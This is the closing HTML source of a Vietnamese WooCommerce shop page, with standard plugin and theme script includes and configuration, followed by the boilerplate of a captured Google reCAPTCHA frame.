var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gonhuaviety.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.0"},"ajaxurl":"https:\/\/gonhuaviety.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/gonhuaviety.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=7f37db73450aecec0847" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-21 09:55:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WXLrTD80Ui5H8hvGq4hKUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964116918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>